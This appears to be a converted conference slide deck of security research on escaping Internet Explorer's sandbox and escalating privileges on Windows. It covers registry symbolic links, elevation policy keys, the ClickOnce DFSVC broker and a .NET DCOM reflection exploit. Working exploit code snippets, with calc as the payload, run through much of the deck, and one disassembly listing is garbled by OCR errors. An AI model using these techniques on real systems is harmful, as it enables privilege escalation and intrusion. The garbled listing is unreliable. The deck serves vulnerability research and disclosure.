



#### Process Monitor for the Win!

- Identified keys always created by medium integrity IE process at start-up
- IESetProtectedModeRegKeyOnly looks interesting





## IESetProtectedModeRegKeyOnly

```
四 峰 座
; Attributes: bp-based frame
  \text{int32} cdecl IESetProtectedModeRegKeyOnly(const struct MICREGISTRYDESCRIPTOR *)
?IESetProtectedModeReqKeyOnly@@YGJPBUMICREGISTRYDESCRIPTOR@@@Z proc near
Sid= dword ptr -8phkResult= dword ptr -4
: FUNCTION CHUNK AT 1004DA66 SIZE 0000009C BYTES
: FUNCTION CHUNK AT 101C4887 SIZE 00000054 BYTES
        edi, edi
mov
        ebp
push
        ebp, esp
mou
|push|
        ecx
push
        ecx
        esi
bush
push
        edi
        edi, ecx
mov
        esi, 80070057h
mov
        edi, edi
test
jnz
        loc 101C4887
```


## IESetProtectedModeRegKeyOnly

- Creates key if it doesn't exist
- If not accessible from AppContainer
	- Add low integrity label
	- Add IE Capability SID to DACL





### So What?

- Can induce medium integrity IE to create keys
- Any key we create will have ACL allowing EPM process full access
- But surely we can't create any interesting keys?
- Well obviously we can!



## Registry Symbolic Links

The following table lists the specific access rights for registry key objects.





## Finding a Target Key





• Create a symbolic link from accessible registry area to target:

```
NtCreateKey(&hKey, KEY_ALL_ACCESS, &oa, 0, NULL,
                  REG_OPTION_CREATE_LINK, &disposition);
RltInitUnicodeString(&valuename, L"SymbolicLinkValue");
NtSetValueKey(hKey, &valuename, 0, REG_LINK,
               dst, wcslen(dst) * sizeof(WCHAR));
```




• Execute Internet Explorer to cause key to be created

```
WCHAR cmdline [] = L"iexplore.exe x";
CreateProcess(L"C:\\Program Files\\Internet Explorer\\iexplore.exe",
    cmdline, NULL, NULL, FALSE, 0, NULL, NULL, &startInfo, &procInfo));
```




• Open created key and fill in Registry Values for elevation policy

```
RegOpenKeyEx(hKeyIE,
    L"Low Rights\\ElevationPolicy\\{C2B9F6A6-6E3C-4954-8A73-69038A049D00}",
    0, KEY_ALL_ACCESS, &hKey);
CreateRegistryValueString(hKey, L"AppName", L"calc.exe");
CreateRegistryValueString(hKey, L"AppPath", L"C:\\windows\\system32");
CreateRegistryValueDword(hKey, L"Policy", 3);
```
![](_page_33_Picture_0.jpeg)

• Force IE to refresh elevation policy

```
RtlInitUnicodeString(&objName,
  "\\Sessions\\1\\BaseNamedObjects\\LRIEElevationPolicy_");
InitializeObjectAttributes(&objAttr, &objName,
      OBJ_CASE_INSENSITIVE, 0, 0);
```

```
NtOpenSection(&hSection, SECTION_MAP_READ | SECTION_MAP_WRITE,
              &objAttr);
```

```
int* p = MapViewOfFile(hSection, FILE_MAP_READ | FILE_MAP_WRITE,
      0, 0, sizeof(int));
```

```
// Increment counter
*p = *p + 1;
```
![](_page_34_Picture_0.jpeg)

• Execute new process

![](_page_34_Picture_3.jpeg)

![](_page_35_Picture_0.jpeg)

#### What about Files?

- Can we do a similar trick for files?
- Vista introduced file symlinks
	- Can't use, requires administrator privileges
- But!!!
- Directory symlinks exist, they are called Junctions
	- Requires no privilege other than creating directory


# Flash Broker

- Broker COM object for Flash (installed by default on Windows 8)
- Has some interesting functions:
	- BrokerCreateFile
	- BrokerCreateDirectory

#### **Accessible Locations**

%USERPROFILE%\AppData\Roaming\Adobe\Flash Player

%USERPROFILE%\AppData\Roaming\Macromedia\Flash Player

%TEMP%

Exploring COM Elevation Policy



#### COM Elevation Policy





# .NET Deployment Service (DFSVC)





# Connecting to DFSVC

```
WCHAR cmdline [] = L"dfsvc.exe";
IUnknown* pDFSvc;
STARTUPINFO startInfo = { 0 };
PROCESS_INFORMATION procInfo = { 0 };
// Start dfsvc (because we can due to the ElevationPolicy)
CreateProcess(L"C:\\Windows\\Microsoft.NET\\Framework\\v4.0.30319\\dfsvc.exe", cmdline,
         nullptr, nullptr, FALSE, 0, nullptr, nullptr, &startInfo, &procInfo);
// Get instance of DFSvc object
CoCreateInstance(CLSID_DFSvc, nullptr, CLSCTX_LOCAL_SERVER, IID_PPV_ARGS(&pDFSvc));
```


# Click Once Broker (DFSVC)

```
[ComVisible(true), Guid("20FD4E26-8E0F-4F73-A0E0-F27B8C57BE6F")]
public class DeploymentServiceCom
{
    public void ActivateDeployment(string deploymentLocation,
                                  bool isShortcut);
    public void ActivateDeploymentEx(string deploymentLocation,
                                    int unsignedPolicy,
                                    int signedPolicy);
    public void ActivateApplicationExtension(string textualSubId,
                                              string deploymentProviderUrl,
                                              string targetAssociatedFile);
    public void MaintainSubscription(string textualSubId);
    public void CheckForDeploymentUpdate(string textualSubId);
    public void EndServiceRightNow();
    public void CleanOnlineAppCache();
}
```


## Fun with .NET DCOM





### MSCORLIB Type Library

```
interface _Object : IDispatch {
   HRESULT ToString([out, retval] BSTR* pRetVal);
   HRESULT Equals(
            [in] VARIANT obj,
            [out, retval] VARIANT_BOOL* pRetVal);
   HRESULT GetHashCode([out, retval] long* pRetVal);
   HRESULT GetType([out, retval] _Type** pRetVal);
};
```


# MSCORLIB Type Library

```
interface _Object : IDispatch {
   HRESULT ToString([out, retval] BSTR* pRetVal);
    HRESULT Equals(
            [in] VARIANT obj,
            [out, retval] VARIANT_BOOL* pRetVal);
    HRESULT GetHashCode([out, retval] long* pRetVal);
    HRESULT GetType([out, retval] _Type** pRetVal);
};
```


# MSCORLIB Type Library

```
interface _Object : IDispatch {
   HRESULT ToString([out, retval] BSTR* pRetVal);
   HRESULT Equals(
            [in] VARIANT obj,
            [out, retval] VARIANT_BOOL* pRetVal);
    HRESULT GetHashCode([out, retval] long* pRetVal);
    HRESULT GetType([out, retval] _Type** pRetVal);
};
```


# Exploiting The Vulnerability

```
// Get .NET Type for System.Type
_Type* type = COMObject->GetType()->GetType();
// Get static .NET method GetType(String)
_MethodInfo* mi = type->GetMethod("GetType");
// Invoke method to lookup process type
type = mi->Invoke("System.Diagnostics.Process, System");
// Lookup Start(String) method
mi = type->GetMethod("Start");
// Run CALC
mi->Invoke("calc")
```


# ExploitDotNetDCOM

- Simple tool to exploit vulnerable versions of .NET
- Use for Privileged Escalation and potentially RCE

